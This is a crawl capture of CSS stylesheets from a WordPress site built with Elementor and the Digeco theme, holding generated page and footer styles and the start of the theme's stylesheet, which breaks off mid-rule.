.info-box-style15 .rtin-item .rtin-icon i{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-style6 .rtin-item.rtin-icon .rtin-icon i{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-default .rtin-item.rtin-icon .rtin-icon:before{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-style17 .rtin-item .rtin-icon{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-style18 .item-icon:after{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 > .elementor-widget-container{margin:035px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-ce96240{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-e924091{text-align:center;}.elementor-6640 .elementor-element.elementor-element-e924091 .elementor-heading-title{color:#134983;font-size:29px;}.elementor-6640 .elementor-element.elementor-element-2f85478{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-5a76485{--e-image-carousel-slides-to-show:5;}.elementor-6640 .elementor-element.elementor-element-5a76485 .swiper-wrapper{display:flex;align-items:center;}.elementor-6640 .elementor-element.elementor-element-303a1f5{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-0a27955{text-align:center;}.elementor-6640 .elementor-element.elementor-element-0a27955 .elementor-heading-title{color:#134983;font-size:33px;}.elementor-6640 .elementor-element.elementor-element-8ed0b62 > .elementor-widget-container{margin:-40px 50px 0px 50px;padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-3fb3540{font-size:24px;line-height:1.4em;}.elementor-6640 .elementor-element.elementor-element-3fb3540 > .elementor-widget-container{padding:50px 50px 50px 0px;}.elementor-6640 .elementor-element.elementor-element-c1dbdf9 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#2887BF;border-radius:10px 10px 10px 10px;box-shadow:-6px 6px 3px 0px rgba(0,0,0,0.5);padding:015px 025px 015px 025px;}.elementor-6640 .elementor-element.elementor-element-29db50b .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#2887BF;border-radius:10px 10px 10px 10px;box-shadow:-6px 6px 3px 0px rgba(0,0,0,0.5);padding:015px 065px 015px 065px;}.elementor-6640 .elementor-element.elementor-element-b38e9b0 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#2887BF;border-radius:10px 10px 10px 10px;box-shadow:-6px 6px 3px 0px rgba(0,0,0,0.5);padding:015px 065px 015px 065px;}.elementor-6640 .elementor-element.elementor-element-e325750{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-80ab360{text-align:center;}.elementor-6640 .elementor-element.elementor-element-80ab360 .elementor-heading-title{color:#134983;font-size:34px;}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-6640 .elementor-element.elementor-element-318a7a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6640 .elementor-element.elementor-element-318a7a6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6640 .elementor-element.elementor-element-60c8a2f{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-7a80e1d{text-align:center;}.elementor-6640 .elementor-element.elementor-element-7a80e1d .elementor-heading-title{color:#134983;font-size:24px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-a8a4e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-a8a4e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-316fef8 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-3479756 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-6640 .elementor-element.elementor-element-26f9269 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-27d50ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-27d50ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-4a0b84a > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-8cf7043.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-8cf7043.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-413f2f9 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-0511a6d > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-6640 .elementor-element.elementor-element-2e137c4 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-3518f31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-3518f31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-62fbc2e > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-3af31b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-3af31b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-73d3aca > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-19ecb52 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-6640 .elementor-element.elementor-element-c2e79e7 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-bc-flex-widget .elementor-6640 .elementor-element.elementor-element-39a5ab6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6640 .elementor-element.elementor-element-39a5ab6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6640 .elementor-element.elementor-element-b152449 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-590f804{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-805475d{text-align:center;}.elementor-6640 .elementor-element.elementor-element-805475d .elementor-heading-title{color:#134983;font-size:38px;}.elementor-6640 .elementor-element.elementor-element-21966f3{color:#000000;font-size:25px;}.elementor-6640 .elementor-element.elementor-element-21966f3 > .elementor-widget-container{margin:20px 50px 20px 0px;}.elementor-6640 .elementor-element.elementor-element-291254d .elementor-button{font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;background-color:#134983;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:020px 050px 020px 050px;}.elementor-6640 .elementor-element.elementor-element-291254d .elementor-button:hover, .elementor-6640 .elementor-element.elementor-element-291254d .elementor-button:focus{color:#FFFFFF;background-color:#134983;border-color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-291254d .elementor-button:hover svg, .elementor-6640 .elementor-element.elementor-element-291254d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-50221ec .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6640 .elementor-element.elementor-element-2793624{margin-top:50px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-29dd6f9{text-align:center;}.elementor-6640 .elementor-element.elementor-element-29dd6f9 .elementor-heading-title{color:#134983;font-size:47px;}.elementor-6640 .elementor-element.elementor-element-b25578f{text-align:center;}.elementor-6640 .elementor-element.elementor-element-f3be625:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-f3be625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FBFE;}.elementor-6640 .elementor-element.elementor-element-f3be625{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-f3be625 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-84f642f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-8b7ad21:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-8b7ad21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004AAD;}.elementor-6640 .elementor-element.elementor-element-8b7ad21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-6640 .elementor-element.elementor-element-8b7ad21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-7ca559f .elementor-heading-title{color:#FFFFFF;font-size:31px;}.elementor-6640 .elementor-element.elementor-element-23178fb .elementor-button{font-size:15px;font-weight:700;fill:#4A6CED;color:#4A6CED;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#4A6CED;padding:13px 050px 13px 050px;}.elementor-6640 .elementor-element.elementor-element-23178fb .elementor-button:hover, .elementor-6640 .elementor-element.elementor-element-23178fb .elementor-button:focus{color:#FFFFFF;background-color:#3967C1;border-color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-23178fb .elementor-button:hover svg, .elementor-6640 .elementor-element.elementor-element-23178fb .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-6640 .elementor-element.elementor-element-d388fae{width:57.203%;}.elementor-6640 .elementor-element.elementor-element-2178be6{width:42.46%;}.elementor-6640 .elementor-element.elementor-element-233e67c{width:42.393%;}.elementor-6640 .elementor-element.elementor-element-d721787{width:57.607%;}.elementor-6640 .elementor-element.elementor-element-caa11d3{width:58.889%;}.elementor-6640 .elementor-element.elementor-element-fc104fc{width:40.984%;}.elementor-6640 .elementor-element.elementor-element-a8a4e5a{width:59.23%;}.elementor-6640 .elementor-element.elementor-element-2a9f9b0{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-24039a9{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-27d50ec{width:59.23%;}.elementor-6640 .elementor-element.elementor-element-8cf7043{width:59.23%;}.elementor-6640 .elementor-element.elementor-element-958e59b{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-6af2327{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-3518f31{width:59.23%;}.elementor-6640 .elementor-element.elementor-element-3af31b0{width:59.23%;}.elementor-6640 .elementor-element.elementor-element-a397eac{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-4cf8b00{width:40.263%;}.elementor-6640 .elementor-element.elementor-element-39a5ab6{width:59.23%;}}@media(max-width:767px){.elementor-6640 .elementor-element.elementor-element-9befb8c{padding:50px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-2140167 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button{padding:10px 20px 10px 20px;}.elementor-6640 .elementor-element.elementor-element-3fb3540{font-size:18px;}.elementor-6640 .elementor-element.elementor-element-b38e9b0 .elementor-button{padding:15px 75px 15px 75px;}.elementor-6640 .elementor-element.elementor-element-3479756 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-26f9269 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-0511a6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-2e137c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-19ecb52 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-c2e79e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-21966f3{font-size:20px;}.elementor-6640 .elementor-element.elementor-element-21966f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-291254d .elementor-button{padding:10px 20px 10px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://creysto.com/wp-content/uploads/elementor/css/post-6512.css?ver=1744198443
body_size: 698
content:
.elementor-6512 .elementor-element.elementor-element-f06f3e1:not(.elementor-motion-effects-element-type-background), .elementor-6512 .elementor-element.elementor-element-f06f3e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101C3C;}.elementor-6512 .elementor-element.elementor-element-f06f3e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 150px 0px;}.elementor-6512 .elementor-element.elementor-element-f06f3e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6512 .elementor-element.elementor-element-4ae046f .hfe-site-logo-container, .elementor-6512 .elementor-element.elementor-element-4ae046f .hfe-caption-width figcaption{text-align:left;}.elementor-6512 .elementor-element.elementor-element-4ae046f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-6512 .elementor-element.elementor-element-4ae046f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-6512 .elementor-element.elementor-element-787427d{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-c2a4ff3{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-6512 .elementor-element.elementor-element-c2a4ff3 .elementor-widget-container{text-align:left;}.elementor-6512 .elementor-element.elementor-element-c2a4ff3 .elementor-social-icon{background-color:#6B6B6B00;--icon-padding:0.5em;}.elementor-6512 .elementor-element.elementor-element-6ca905f{text-align:left;}.elementor-6512 .elementor-element.elementor-element-6ca905f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6512 .elementor-element.elementor-element-d8d7ded .elementor-heading-title{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-d8d7ded > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6512 .elementor-element.elementor-element-4580060 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-6512 .elementor-element.elementor-element-4580060 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-4580060 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-4580060 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-4580060 .sub-menu,
								.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown,
								.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown-expandible,
								.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-6512 .elementor-element.elementor-element-4580060 .sub-menu a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-4580060 .sub-menu li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-4580060 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6512 .elementor-element.elementor-element-f7a2da2 .elementor-heading-title{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-f7a2da2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .hfe-nav-menu__toggle{margin:0 auto;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-4a3dabe .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-4a3dabe .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .sub-menu,
								.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown,
								.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown-expandible,
								.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .sub-menu a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe .sub-menu li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-4a3dabe nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6512 .elementor-element.elementor-element-4a3dabe{width:var( --container-widget-width, 115.626% );max-width:115.626%;--container-widget-width:115.626%;--container-widget-flex-grow:0;}.elementor-6512 .elementor-element.elementor-element-91f4c34 .elementor-heading-title{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-91f4c34 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-c3d2705 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .menu-item a.hfe-menu-item, .elementor-6512 .elementor-element.elementor-element-c3d2705 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .sub-menu,
								.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown,
								.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown-expandible,
								.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .sub-menu a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6512 .elementor-element.elementor-element-c3d2705 .sub-menu li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6512 .elementor-element.elementor-element-c3d2705 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6512 .elementor-element.elementor-element-52dfed1 .elementor-heading-title{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-3587226 .rtin-contact-info ul li i{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-3587226 .rtin-contact-info .rtin-content{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-3587226 .rtin-contact-info ul li{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-3587226 .rtin-contact-info ul li a{color:#FFFFFF;}.elementor-6512 .elementor-element.elementor-element-3587226 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6512 .elementor-element.elementor-element-03a3a69:not(.elementor-motion-effects-element-type-background), .elementor-6512 .elementor-element.elementor-element-03a3a69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101C3C;}.elementor-6512 .elementor-element.elementor-element-03a3a69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6512 .elementor-element.elementor-element-03a3a69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6512 .elementor-element.elementor-element-cf097f6{color:#FFFFFF;}@media(min-width:768px){.elementor-6512 .elementor-element.elementor-element-f9cece9{width:18.313%;}.elementor-6512 .elementor-element.elementor-element-4f821ce{width:21.29%;}.elementor-6512 .elementor-element.elementor-element-78b462f{width:21.586%;}.elementor-6512 .elementor-element.elementor-element-22589c3{width:18.79%;}}

--- FILE ---
content_type: text/css
request_url: https://creysto.com/wp-content/themes/digeco/assets/css/elementor.css?ver=1.7.7
body_size: 25615
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Default
#. EL: Button
#. EL: Section Title
#. EL: Title Text With button
#. EL: Owl Nav 1
#. EL: Owl Nav 2
#. EL: Owl Nav 3
#. EL: Owl Nav 4
#. EL: Revolution Slider
#. EL: Slider
#. EL: Info Box
#. EL: Working Process
#. EL: RT Story
#. EL: About Image Text
#. EL: Skill
#. EL: Rating
#. EL: Service Layout
#. EL: Single Service
#. EL: Team Layout
#. EL: Team Single
#. EL: Portfolio Layout
#. EL: Portfolio Single
#. EL: Testimonial 1
#. EL: Testimonial 2
#. EL: Testimonial 3
#. EL: Testimonial 4
#. EL: Testimonial 5
#. EL: Testimonial 7
#. EL: Testimonial 8
#. EL: Testimonial 9
#. EL: Post Grid 1
#. EL: Post Grid 2
#. EL: Post Grid 3
#. EL: Post grid 5 , Slider 2
#. EL: Post Grid 7
#. EL: Pricing Table
#. EL: Logo Slider
#. EL: App Slider
#. EL: Related product slider
#. EL: Contact Address
#. EL: Contact Info
#. EL: Coll To Action
#. EL: Accordion
#. EL: Tab
#. EL: Video
#. EL: Progress Circular
#. EL: Progress Bar
#. EL: Counter
#. EL: Theia Sticky Sidebar
#. EL: Instagram
#. EL: Animate Image
#. EL: Animate Shape
#. EL: Three Image
#. EL: Divider
#. EL: Elementor css
#. EL: Pagepiling css
#. EL: Content Toggle
#. EL: Custom css
---------------------------------------*/
/*-----------------------
#. EL: Default
------------------------*/
@media(max-width: 991px) {
	.custom-align-center {
		text-align: center;
	}
	.custom-align-left {
		text-align: left;
	}
	.custom-align-right {
		text-align: right;
	}
}
.top:after,
.bottom:after,
.left:after,
.right:after {
	display: none;
}
.compress-left-side {
	padding-left: calc(calc(100% - 1200px)/2);
}
@media only screen and (max-width: 1199px) {
	.compress-left-side {
		padding-right: inherit;
		padding-left: inherit;
	}
}
.compress-right-side {
	padding-right: calc(calc(100% - 1200px)/2);
}
@media only screen and (max-width: 1199px) {
	.compress-right-side {
		padding-left: inherit;
		padding-right: inherit;
	}
}
/*-----------------------
#. EL: Button
------------------------*/
.button-1 {
    font-weight: 500;
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.button-1 i {
    margin-top: 3px;
    margin-left: 10px;
    line-height: 1;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.button-1 i:before {
    font-size: 18px;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.button-1:hover {
    color: #7a64f2;
}
.button-1:hover i {
    -webkit-transform: translateX(5px);
    -ms-transform: translateX(5px);
    transform: translateX(5px);
}
/*btn fill*/
.btn-fill {
    font-weight: 500;
    font-size: 1rem;
    position: relative;
    z-index: 2;
    padding: 10px 27px;
    border-radius: 4px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #5a49f8;
    border: 0.125rem solid;
    border-color: #5a49f8;
    color: #ffffff;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill:hover {
    color: #5a49f8;
    background-color: transparent;
}
.btn-fill i {
